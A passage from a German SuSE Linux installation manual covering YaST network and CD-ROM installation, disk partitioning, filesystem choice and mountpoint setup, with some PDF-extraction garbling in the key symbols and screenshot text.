Mit 'Installation via NFS' bzw. 'Installation von einem FTP-Server' können Sie Linux auf einem Rechner installieren, der zwar über kein eigenes CD-ROM-Laufwerk verfügt, jedoch per ☞*[Ethernet](#page-618-0)* mit einer Maschine verbunden ist, in der sich ein CD-ROM-Laufwerk befindet. Lesen Sie hierzu bitte Abschnitt [3.3.6](#page-110-1) auf der nächsten Seite bzw. Abschnitt [3.3.8](#page-112-0) auf Seite [97](#page-112-0).

# **3.3.4 Installation von CD-ROM**



Abbildung 3.4: Auswahl des CD-ROM-Laufwerks

Wenn Sie direkt von CD-ROM installieren können, spezifizieren Sie hier den Typ Ihres Laufwerks. Wenn Sie sich unsicher sind, beginnen Sie Ihre Versuche mit 'ATAPI EIDE'-Laufwerken.

### <span id="page-110-0"></span>**3.3.5 Installation von einer Festplatten-Partition**

Sollte Ihr CD-ROM-Laufwerk nicht direkt von Linux unterstützt werden, so können Sie das System dennoch auf Ihrem Rechner installieren. Sie müssen zu diesem Zweck jedoch den Umweg über ein anderes Installationsmedium gehen.

# <span id="page-110-1"></span>**3.3.6 Installation via NFS**

Die Installation über ein Netzwerk bietet dem fortgeschrittenen Linux-Anwender die Möglichkeit, einfach und komfortabel mehrere Rechner zu installieren, auch wenn nur einer davon mit einem CD-ROM-Laufwerk ausgestattet ist, bzw. die Quelldateien auf einer per ☞*[NFS](#page-622-0)* erreichbaren Festplatte zur Verfügung gestellt werden können. Sie sollten jedoch mit der Konfiguration eines NFS-Servers vertraut sein, bevor Sie eine Installation per NFS vornehmen.

Auch die Installation eines Notebooks, der über eine PCMCIA-Netzwerkkarte verfügt, ist mit diesem Feature möglich.



Abbildung 3.5: Eingabe der Netzwerkdaten für NFS-Installation

Die Installation via NFS ist nicht nur bei Rechnern möglich, die mittels Ethernet miteinander verbunden sind, sondern kann auch auf einem Rechner erfolgen, der über die parallele Schnittstelle mit einem Server "vernetzt" ist. Dieses Feature ist vor allem für Laptops und Notebooks interessant. Wenn Sie eine derartige Installation vornehmen möchten, müssen Sie natürlich beim Booten einen Kernel auswählen, der über PLIP-Unterstützung verfügt. Außerdem müssen in diesem Fall weitere Einstellungen vorgenommen werden, damit das PLIP-Interface korrekt konfiguriert werden kann:

AUSWAHL DES NETZWERKS-In dieser Maske können Sie die Grundkonfiguration Ihrer Netzwerk-Devices vornehmen. Mit der Funktionstaste F6 können Sie die IP-Adressen einer<br>Netzw In dieser Maske können Sie die Einstellungen für das PLIPkonfi Not vermehmen. Bei der Anwahl einer PLIP-Adresse aus der<br>Notzwerk vornehmen. Bei der Anwahl einer PLIP-Adresse aus der konfi Auswahl (plip1, plip0 oder plip2) werden die dafür typischen Werte für Interrupt und ID-Adresse der parallelen Schnittstelle<br>Werte für Interrupt und ID-Adresse der parallelen Schnittstelle<br>eingestellt. Wenn die Werte bei Ihrem Rechner abweichen **Num** sollten, geben Sie sie hier ein. [O [1<br>[2 Name des PLIP-Interfaces Ē3 plip: Interrupt der parallelen Schnittstelle plip0 plip2 IO-Adresse der parallelen Schnittstelle  $\langle$ Weiter  $\rightarrow$  $F1=H$ F10=Speichern

Abbildung 3.6: PLIP-Konfiguration

Wenn Sie direkt mit dem NFS-Server verbunden sind, ist die Adresse des PLIP-Partners dieselbe, die Sie nachfolgend für die Adresse des NFS-Servers eingeben müssen. Das PLIP-Interface wird in den allermeisten Fällen plip1 sein. Auch die Hardware-Parameter dürften nur in den allerwenigsten Fällen vom Standard abweichen.

Beachten Sie bitte, dass bei Verwendung der parallelen Schnittstelle als PLIP-Interface kein Drucker mehr an dieser Schnittstelle betrieben werden kann! In vielen Fällen führt ein an eine solche Schnittstelle angeschlossener Drucker einen Dauerreset aus, sobald der Treiber zugreift!

In der folgenden Maske geben Sie dann die IP-Adresse des NFS-Servers an, sowie das Verzeichnis, in dem sich die Quelldateien befinden. Selbstverständlich muss der Server dieses Verzeichnis an den neu zu installierenden Rechner exportieren!

## <span id="page-111-0"></span>**3.3.7 Installation von einem erreichbaren Verzeichnis**

Diese Option dient im Wesentlichen dazu, weitere Software nachzuinstallieren, nachdem Ihr Linux erst einmal läuft. Weiterhin stellt es eine Möglichkeit dar, unter Umständen Linux mit Laufwerken zu installieren, für die zum Zeitpunkt der Erstellung der CDs noch keine Treiber verfügbar waren.

Um nun von YaST aus dieses Laufwerk ansprechen zu können, starten Sie zuerst YaST. Wenn Sie dies getan haben, wechseln Sie auf eine andere Konsole (z. B.  $mit(\underline{A})$  $\frac{\overline{A1t}}{\overline{A1t}}$  +  $\frac{\overline{F}}{\overline{F}}$ ✝ F22 auf die zweite virtuelle Konsole) und loggen sich dort als Benutzer 'root' ein.

Von hier aus müssen Sie nun das CD-ROM-Laufwerk *von Hand* auf ein bestimmtes Verzeichnis ☞*[mounten](#page-622-0)*, z. B. durch Eingabe von

```
erde: # mount -tiso9660 /dev/cdrom /cdrom
```
Siehe hierzu auch Abschnitt [19.11.2](#page-580-0) auf Seite [565.](#page-580-0)

Nun können Sie eine ganz normale Installation durchführen. Zu diesem Zweck geben Sie in der folgenden Maske (Abbildung [3.7\)](#page-111-0) das Verzeichnis an, in dem sich die Quelldateien befinden; das ist das Verzeichnis, auf das die CD gemountet wurde, ergänzt um den Pfad suse.



Abbildung 3.7: Eingabe des Quellverzeichnisses

Haben Sie zum Beispiel das Laufwerk (oder die Festplattenpartition) auf das Verzeichnis /cdrom gemountet, dann geben Sie wie in Abbildung [3.7](#page-111-0) ein:

/cdrom/suse

# <span id="page-112-0"></span>**3.3.8 Installation via FTP**

Ähnlich wie bei NFS ist dies eine weitere Möglichkeit, SuSE Linux auf einem Rechner zu installieren, der über kein (unterstütztes) CD-ROM-Laufwerk verfügt. Voraussetzung dafür ist allerdings, dass die Netzwerkgrundkonfiguration bereits durchgeführt wurde.

**'FTP Server [Name|IP]'** Der Name oder die IP-Adresse des FTP-Servers.

- **'Server Verzeichnis'** Die Stelle auf dem FTP-Server, an der sich das suse-Verzeichnis befindet.
- **'[ ] Proxy verwenden?'** Nur ankreuzen, wenn Sie sich sicher sind, einen FTP-Proxy benutzen zu müssen; ein Proxy wird in der Regel *nicht* benötigt. Weiterhin wird zwingend ein *echter* FTP-Proxy benötigt; HTTP-Proxies können *nicht* verwendet werden!
- **'Proxy [Name|IP]'** Nur einen Eintrag vornehmen, wenn Sie den vorangegangenen Punkt angekreuzt haben.
- **'[X] Default FTP Port?'** In der Regel bitte ankreuzen.

**'Port [Nummer]'** Sollte in der Regel auf 21 stehen.



Abbildung 3.8: Angaben für die FTP-Installation

- **'[X] Anonymous FTP?'** Immer dann ankreuzen, wenn Sie einen öffentlichen FTP-Server verwenden wollen.
- **'Login'** Falls Sie den vorangegangenen Punkt *nicht* angekreuzt haben, setzen Sie hier den Benutzernamen und dann beim nächsten Punkt das Passwort.
- **'Password'** Geben Sie hier das Passwort ein.
- **'Timeout [Sekunden]'** 60 ist eine gute Vorgabe.
- **'Lokales Tmp-Verzeichnis'** Das Verzeichnis, in dem Dateien lokal zwischengespeichert werden sollen.

Hinweis: YaST baut ausschließlich passive FTP-Verbindungen auf.

## <span id="page-113-0"></span>**3.3.9 Festplatte(n) partitionieren**

Der kritischste Punkt der Installation eines neuen Betriebssystems ist das Aufteilen der Festplatte. Üblicherweise benötigt jedes Betriebssystem mindestens eine eigene Partition.



### Tipp

✍ ✌ Mit Linux ist es auch möglich, das System auf ein bestehendes MS-DOS-Dateisystem zu installieren, jedoch sollten Sie diese Möglichkeit nur wahrnehmen, um einmal in das System "hineinzuschnuppern". Die Performance ist dann weit geringer als bei der Installation auf Linux-eigene, spezifische Partitionen, und das System ist auch nicht so sicher, da beispielsweise keine Filesystem-Checkprogramme für MS-DOS existieren und Linux während des Betriebs von DOS beeinflusst werden kann.

Wenn Sie Linux eigene Partitionen spendieren möchten, können Sie das System auf mehrere Partitionen aufteilen. Die Aufteilung eines Unix-Systems ist eine Frage des persönlichen Geschmacks und der Philosophie, so dass kein "Königsweg" existiert (siehe Abschnitt [2.9](#page-90-0) auf Seite [75](#page-90-0) und Abschnitt [2.10](#page-91-0) auf Seite [76](#page-91-0)); ein ausführliches Beispiel zum Partitionieren finden Sie in Abschnitt [2.11.1](#page-98-0) auf Seite [83](#page-98-0) ff.

Auf jeden Fall sollten Sie jedoch eine eigene Swap-Partition vorsehen, die den *virtuellen Speicher* (☞*[Speicher](#page-622-0)*) Ihres Rechners vergrößert (siehe Abschnitt [2.10.1](#page-93-0) auf Seite [78\)](#page-93-0). – Zwar ist auch der Einsatz einer Swap-Datei möglich, dies ist jedoch aus Performancegründen nicht anzuraten, da alle Zugriffe auf diese Datei über das Dateisystem erfolgen müssen. Besonders wenn Ihr Rechner nur über wenig Hauptspeicher verfügt, ist die Swap-Datei keine Alternative zur eigenen Swap-Partition.

Haben Sie in dem Rechner mehr als eine Festplatte, so werden Sie aufgefordert, die Platte auszuwählen, die Sie im nächsten Arbeitsschritt partitionieren möchten. Sie gelangen hierauf in ein Menü, in dem die gegenwärtige Aufteilung der Festplatte angezeigt wird (Abbildung [3.9\)](#page-113-0).

| EDITIEREN DER PARTITIONSTABELLE-                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Das Fdisk-Programm hat folgende Plattengeometrie festgestellt:<br>Disk /dev/sda 255 Köpfe 63 Sektoren 1115 Zylinder.<br>Ein Zulinder umfasst 8225280 Butes.                                                                                           |
| Im folgenden Bereich sehen Sie die Fehlerausgabe des Fdisk-Programms:                                                                                                    |
| The number of cylinders for this disk is set to 1115.<br>There is nothing wrong with that, but this is larger than 1024,<br>and could in certain setups cause problems with:                                                                          |
| Aktuelle Partitionstabelle der ausgewählten Festplatte:                                                                                                    |
| Device-Name<br>KBute Tup der Partition<br>Von l<br>Bis                                                                                                    |
| /dev/sda1<br>8001<br>$\mathbf{1}$<br>83 Linux native<br>$\blacktriangleleft$<br>$\overline{2}$<br>18 136552<br>82<br>/dev/sda2<br>Linux swap<br>19 592<br>4610655 83 Linux native<br>/dev/sda3<br>1115<br>593<br>4200997 83 Linux native<br>/dev/sda4 |
| $F1 = Hi1fe$ $F3 = Typ$ setzen<br>F4=Löschen<br> F6=Fehler sehen<br>F5=Anlegen                                                                                                    |
| Weiter ><br>< Abbruch >                                                                                                    |

Abbildung 3.9: Partitionen einrichten

Mit den Cursortasten  $\bigoplus$  und  $\bigoplus$  können Sie sich in der Liste der verfügbaren Fartitionen bewegen und durch  $\overline{F_3}$  den Typ einer Partition verändern. Mit  $\overline{F_4}$ <br>mind eine heatekande Dartition verändern. Mit  $\overline{F_4}$  $\frac{f(x)}{f(x)}$  den Typ einer Fartition verandern. Mit  $\frac{f(x)}{f(x)}$ <br>wird eine bestehende Partition gelöscht, mit  $\frac{f(x)}{f(x)}$  können Sie eine neue Partitio  $F_5$ ) können Sie eine neue Partition anlegen.

Ein Ändern des Partitionstyps (mit  $\overline{(*)}$ ) ist zwingend erforderlich, wenn eine ✝ Swap-Partition anzulegen ist. Möglicherweise ist gar kein Umpartitionieren erforderlich, wenn Sie sich zum Beispiel dazu entschlossen haben, eine derzeit von einem anderen Betriebssystem verwendete Partition künftig für Linux einzusetzen. Bewegen Sie in diesen Fällen einfach den Balkencursor auf die entsprechende Partition und drücken Sie  $F$  $\overline{F3}$ ).

Beachten Sie, dass Linux keinerlei Voraussetzungen über die Art der Partitionen macht, auf denen es installiert werden soll:

Es ist gleichermaßen möglich, Linux auf einer *primären* Partition zu installieren wie auf einer *logischen* innerhalb einer erweiterten Partition.

Die logischen Partitionen wurden eingeführt, da in der Partitionstabelle nur Platz für insgesamt vier Einträge ist. Benötigt man mehr, so muss man eine der Partitionen zu einer *erweiterten* Partition machen, in der man dann weitere logische Partitionen anlegen kann.<sup>[1](#page-115-0)</sup>

# <span id="page-115-1"></span>**3.3.10 Ziel-Partitionen/Dateisysteme festlegen**

Nach der Aufteilung der Festplatte in Partitionen müssen Sie diesen Partitionen Unterverzeichnisse im Linux-Verzeichnisbaum zuordnen. Wählen Sie dazu den Punkt 'Ziel-Partitionen/Dateisysteme festlegen'.



Abbildung 3.10: Festlegen der Dateisysteme

Im Beispiel (Abbildung [3.10](#page-115-1) auf der vorherigen Seite) sehen Sie die Partitionen eines Systems mit einer Festplatte. Sie können nun für jede einzelne Partition festlegen, ob und wie sie formatiert werden soll sowie an welchen Punkt Ihres Verzeichnisbaumes sie später "gemountet" werden soll.

Sie müssen genau eine Partition als "Root"-Partition vorsehen! Diese heißt deswegen so, weil sie die Wurzel (engl. *root*) aller Verzeichnisse darstellt. Deshalb wird ihr der ☞*[Mountpoint](#page-622-0)* '/' zugeordnet.

<span id="page-115-0"></span><sup>1</sup>Erweiterte sowie logische Partitionen werden von DOS-fdisk als *erweiterte DOS-Partition* bzw. *logische Laufwerke* bezeichnet, obwohl das Konzept über Betriebssystemgrenzen hinweg gültig ist.

Die einzelnen Funktionen zur Manipulation der Dateisysteme erreichen Sie durch die entsprechenden Funktionstasten.

Sie können im Regelfall nur Linux-Partitionen bearbeiten. Steht der Balkencursor auf einer Partition eines anderen Betriebssystems, so sind alle Funktionen außer dem Festlegen des Mountpoints abgeschaltet.

### **Type setzen**

Mit (F3) können Sie zwischen den beiden Dateisystemen ext2 und reiserfs wählen.<br>wählen.

- **'ext2'** Das ext2-Dateisystem (engl. *second extended-2 filesystem*) ist seit vielen Jahren als das Standard-Dateisystem etabliert.
- **'reiserfs'** ReiserFS ist ein Dateisystem der nächsten Generation. Zur Zeit (Juli 2000) gilt dies Dateisystem noch als jung – es wird aber bereits an zahlreichen Stellen eingesetzt (u. a. auf einigen unserer internen Systeme). Beachten Sie bitte unbedingt die Hinweise in /usr/share/doc/packages/ reiserfs/README.

In enger Zusammenarbeit mit SuSE hat die Entwicklergruppe um HANS REISER und CHRIS MASON das hochperformante ReiserFS nunmehr zu einem "Journaling Filesystem" erweitert. Durch Journaling wird sichergestellt, dass auch bei großen Servern eine Überprüfung des Dateisystems (engl. *filesystem check*) innerhalb weniger Sekunden durchgeführt werden kann.

### Achtung

Bitte benutzen Sie ReiserFS nicht zusammen mit Software-RAID 5 und beachten Sie überhaupt, dass Software-RAID 5 nicht für wichtige Daten verwendet werden soll. Bei Hardware-RAID gibt es keine Einschränkungen. Eine ReiserFS-Partition muss z. Z. mindestens 34 MB groß sein.

 $\overbrace{\phantom{aaaaa}}^{x}$ 

Um Probleme auszuschließen, legen Sie bitte eine separate /boot-Partition mit dem ext2-Dateisystem an, und installieren Sie dort LILO. Dies ist die SuSE Linux-Standardkonfiguration.

 $\overbrace{\hspace{2.5cm}}$ 

Folgende Hinweise sind z. Z. zu beachten, wenn Sie ReiserFS für einen NFS-Server einsetzen möchten:

- Der knfsd funktioniert generell, nur beim extensiven Umbennen von Spezialdateien ("device files", "named pipes") über NFS über verschiedene Verzeichnisse hinweg kann es zu Problemen kommen.
- Der unfsd funktioniert zuverlässig, wenn das entsprechende Dateisystem mit der Option no\_cross\_mounts exportiert wird oder wenn der unfsd gleich mit --no-cross-mounts gestartet wird.
- Das Exportieren von ganzen Dateisystembäumen (möglich mit unfsd) funktioniert nicht zuverlässig mit ReiserFS.

Die Utilities zum ReiserFS sind in dem Paket reiserfs, Serie a enthalten; allerdings ist **reiserfsck** noch nicht in der Lage, jedes Dateisystem wieder benutzbar zu machen.

Aktuelle Informationen unter:

<http://devlinux.com/projects/reiserfs/>

#### **Mountpoint**

Mit  $\overline{F_4}$ ) können Sie festlegen, an welche Stelle des Verzeichnisbaumes die ent-✝ sprechende Partition gemountet werden soll.

Sie *müssen* für *eine* Partition das Root-Verzeichnis (/) vergeben. Etwaige DOS/ Windows-Partitionen können Sie auf entsprechende Verzeichnisnamen mounten lassen, wo Sie sie später leicht finden können, beispielsweise /dosc für Ihre erste DOS-Partition und /dosd für Ihre zweite usw.



#### Achtung

Beachten Sie, dass Sie alle Mountpoints mit absoluten Pfadnamen eingeben müssen und dass die Verzeichnisnamen keine Sonderzeichen enthalten dürfen!

Keinesfalls dürfen Sie die Verzeichnisse /etc, /bin, /sbin, /lib und /dev auf eigene Partitionen legen, da sie unter anderem die Kommandos enthalten, die beim Booten zum Mounten der übrigen Dateisysteme benötigt werden!

Eine Besonderheit gilt für DOS/Windows-Partitionen! Diese können auf drei verschiedene Arten in den Verzeichnisbaum eingebunden werden.

 $\overbrace{\phantom{aaaaa}}$ 

- Einmal als "normale"  $pos$ -Partition ( $=$  msdos), wobei alle Beschränkungen des DOS-Dateisystems gelten,
- als **FAT-Win95** (= vfat), dann sind lange Dateinamen möglich und
- zum dritten als so genannte **UMSDOS**-Partition, was auch das Verwenden von langen Dateinamen auf "normalen" DOS-Partitionen gestattet. Dieser Typ wird aber nur benötigt, wenn Sie auf der DOS-Partition Linux-Dateien ablegen wollen; dies ist nicht sehr effizient, wenn Sie die DOS-Partition nur zum Datenaustausch benötigen. Wenn immer möglich, *vermeiden* Sie **UMSDOS**!

#### **Expertenmenü für Feineinstellungen der Dateisysteme**

<span id="page-117-0"></span>Hier im Expertenmenü (Abbildung [3.11\)](#page-117-0) können Feineinstellungen vorgenommen werden.

Die ☞*[Inode](#page-622-0)*-Dichte gibt an, welche durchschnittliche Dateigröße für eine Partition erwartet wird. Die Anzahl der Inodes bestimmt, wie viele Dateien auf einer Partition angelegt werden können. Ist diese Zahl zu klein, kann es vorkommen,



Abbildung 3.11: Expertenmenü für Einstellung der Dateisysteme

dass eine Partition als voll gilt, obwohl durchaus noch Blöcke auf dieser Partition frei sind.

Wird zum Beispiel ein Wert von 4096 Bytes pro Inode gewählt, bedeutet dies, dass im Schnitt alle Dateien 4 KB groß sein sollten. Werden auf solch einer Partition ausschließlich Dateien mit einer Größe von nur einem Kilobyte angelegt, so kann nur ein Viertel der Platte verwendet werden, da das Dateisystem dann als voll gilt.

Ein Inode für 4 KB hat sich als guter Standardwert erwiesen (mehr Inodes pro Partition bedeutet natürlich weniger Netto-Datenplatz, da die Inode-Tabellen ebenfalls gespeichert werden müssen). Soll eine Partition als Spool-Bereich z. B. für Netnews verwendet werden, so sollte ein Wert von 2048 Byte pro Inode gewählt werden, da die einzelnen Artikel typischerweise sehr kleine Dateien sind. Ein weiterer Grund für eine hohe Anzahl von Inodes ist die Integration des Live-Systems. Hierbei werden etwa 40.000 Dateien durch symbolische Links in das Dateisystem eingebunden, die jeweils eine Inode benötigen.

Die Festlegung der *Blockgröße* beeinflusst die Dauer einer Überprüfung des Dateisystems (engl. *filesystem check*); die Dauer steigt exponentiell mit der reziproken Blockgröße. Eine langwierige Überprüfung ist überaus unerfreulich. Vorschlag für die Blockgröße: 1024 (= 1 KB) für Partitionen von 1 GB Größe, 4096 ( $= 4$  KB) bei 4 GB.

Weiterhin geschieht hier die Festlegung, unter welchen Bedingungen eine Überprüfung des Dateisystems (engl. *filesystem check*) durchgeführt werden soll; die Häufigkeit des Mountens kann berücksichtigt werden.

Angabe des für 'root' reservierten Bereichs. Für 'root' sollte man immer dann einen Bereich reservieren, wenn Partitionen gemeinsam von System-Programmen und regulären Benutzern verwendet werden. Eine separate /home-Partition muss nicht zwingend Platz für 'root' zur Verfügung stellen.

Das *Verhalten bei Fehlern* kann angegeben werden. Wenn ein Fehler im Datei-

system auftritt, kann der Betrieb normal weitergehen (continue), es kann die Partition nur lesbar umgemountet werden (remount-ro) oder es kann das komplette System sofort angehalten werden (panic). Die geeignete Option ist in Hinblick auf die Verwendung des Systems zu wählen. Ändern Sie die Voreinstellung continue nur dann, wenn Sie wissen, was Sie tun!

#### **Formatieren der Partitionen**

 $Mit$  ( $\overline{F6}$ ) können Sie festlegen, ob und wie die Partitionen formatiert werden sol-<br>lang Bei modernen fehrikungen Pletten ist se nicht nätig, während des Egymetie White is kommen sic resuegen, ob und wie die Fartitionen formatiert werden sollen. Bei modernen fabrikneuen Platten ist es nicht nötig, während des Formatierens ein Prüfen auf schlechte Sektoren durchführen zu lassen; Sie können dies sicherheitshalber dennoch angeben. Das Formatieren dauert in diesem Fall erheblich länger.

#### **Einlesen der fstab-Datei**

Durch Drücken von  $\overline{(\mathbf{r})}$  können Sie eine bereits existierende Datei fstab ein-✝ lesen. Es werden auch diejenigen Einträge der fstab angezeigt, die nicht zu Dateisystemen der Festplatte gehören (swap, proc, nfs-mount, CD-ROM-Einträge etc). Diese sind grau hinterlegt und können nicht verändert werden. Beim Abspeichern der fstab bleiben sie aber erhalten.

Dieses Feature wird benötigt, wenn Sie ein Update des Basissystems durchführen möchten (vgl. Abschnitt [15.1.3](#page-477-0) auf Seite [462](#page-477-0)); YaST muss in einem solchen Fall wissen, auf welche Partitionen sich das System verteilt. Es ist ja auch ohne weiteres möglich, mehrere Versionen von Linux parallel auf einem Rechner zu halten.

## **3.3.11 Logical Volume Manager konfigurieren**

Informationen zur Konfiguration des "Logical Volume Manager" (LVM) finden Sie im offiziellen LVM-Howto:

```
http://linux.msede.com/lvm/
```
## **3.3.12 Installation in ein Verzeichnis**

Sie können mit YaST im laufenden System auch die komplette Installation in ein Verzeichnis erfolgen lassen. So ist es beispielsweise möglich, einen anderen Rechner über NFS upzudaten, eine "chroot-Umgebung" aufzubauen oder aus dem laufenden System eine Linux-Installation auf eine zweite Platte vorzunehmen.

Dieser Installationsmodus ist nur für *Spezialfälle* vorgesehen. Sollten unter dem angegebenen Verzeichnis bestimmte ☞*[Devices](#page-618-0)* gemountet sein, müssen Sie das selbst erledigen, bevor Sie mit dieser Methode installieren.

Insbesondere müssen Sie selbst für die Bootfähigkeit des installierten Systems sorgen. Wahrscheinlich sind auch Änderungen an der von YaST erstellten fstab-Datei im neu installierten System notwendig.

Geben sie jetzt in dem Eingabefeld an, in welches Verzeichnis Sie installieren wollen.

# **3.4 Installationsumfang festlegen**

Nachdem Sie die Konfiguration Ihrer Dateisysteme abgeschlossen haben, wählen Sie im Hauptmenü 'Installation festlegen/starten', um den Umfang der zu installierenden Pakete festzulegen und/oder die Installation zu starten. Sie haben die Möglichkeit, eigene Installationsprofile zu erstellen, abzuspeichern oder zu laden.

